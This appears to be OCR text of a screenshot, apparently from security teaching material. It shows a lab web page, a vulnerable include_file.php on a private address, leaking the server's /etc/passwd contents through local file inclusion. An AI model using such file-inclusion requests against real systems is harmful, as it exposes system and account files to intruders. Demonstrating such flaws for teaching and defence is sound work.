 File Edit View History Bookmarks Tools Help
Bold your text!
10.0.0.15:180/vuln/include_file.php?include
Bold It! Login: Password: login
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var
/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var
/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:
/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh Debian-exim:x:101:103::/var/spool
2014 Bold It! | admin@boldit!.info | Public BETA coming soon